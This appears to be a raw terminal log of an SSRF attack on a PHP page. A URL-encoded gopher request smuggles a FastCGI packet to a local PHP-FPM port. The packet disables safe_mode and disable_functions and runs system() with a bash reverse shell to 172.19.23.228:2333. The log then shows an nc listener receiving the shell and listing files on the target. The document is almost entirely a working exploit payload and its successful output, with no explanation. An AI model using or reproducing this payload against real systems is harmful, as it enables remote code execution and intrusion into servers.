 >>> ~/Tools curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A9000%2f_%2501%2501%2500%2501%2500
%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2510%2500%2500%250F%2510SERVER_
SOFTWAREgo%2520%2f%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250E%250
2CONTENT_LENGTH97%250E%2504REQUEST_METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_f
unctions%2520%253D%2520%250Asafe_mode%2520%253D%2520Off%250Aauto_prepend_file%2520%253D%2520php%253A%2f%2finput%
250F%2513SCRIPT_FILENAME%2fvar%2fwww%2fhtml%2f1.php%250D%2501DOCUMENT_ROOT%2f%2501%2504%2500%2501%2500%2500%2500
%2500%2501%2505%2500%2501%2500a%2507%2500%253C%253Fphp%2520system%2528%2527bash%2520-i%2520%253E%2526%2520%2fdev
%2ftcp%2f172.19.23.228%2f2333%25200%253E%25261%2527%2529%253Bdie%2528%2527-----0vcdb34oju09b8fd-----%250A%2527%2
529%253B%253F%253E%2500%2500%2500%2500%2500%2500%2500'
*   Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A9000%2f_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500
%2500%2500%2500%2500%2501%2504%2500%2501%2501%2510%2500%2500%250F%2510SERVER_SOFTWAREgo%2520%2f%2520fcgiclient%2
520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250E%2502CONTENT_LENGTH97%250E%2504REQUEST_
METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Asafe_mo
de%2520%253D%2520Off%250Aauto_prepend_file%2520%253D%2520php%253A%2f%2finput%250F%2513SCRIPT_FILENAME%2fvar%2fww
w%2fhtml%2f1.php%250D%2501DOCUMENT_ROOT%2f%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500a%250
7%2500%253C%253Fphp%2520system%2528%2527bash%2520-i%2520%253E%2526%2520%2fdev%2ftcp%2f172.19.23.228%2f2333%25200
%253E%25261%2527%2529%253Bdie%2528%2527-----0vcdb34oju09b8fd-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2
500%2500%2500%2500 HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
nc /Users/ricter/Desktop
>>> ~/Desktop nc -lvv 2333 15:26:04
bash: no job control in this shell
bash-4.1$ ls -la
ls -la
total 28
drwxr-xr-x. 2 root root  4096 May 31 15:11 .
drwxr-xr-x. 6 root root  4096 Apr 20 20:34 ..
-rw-r--r--  1 root root 12288 May 31 15:12 .exp.php.swp
-rw-r--r--  1 root root   216 May 31 15:10 1.php
-rw-r--r--  1 root root    44 May 31 15:11 exp.php
bash-4.1$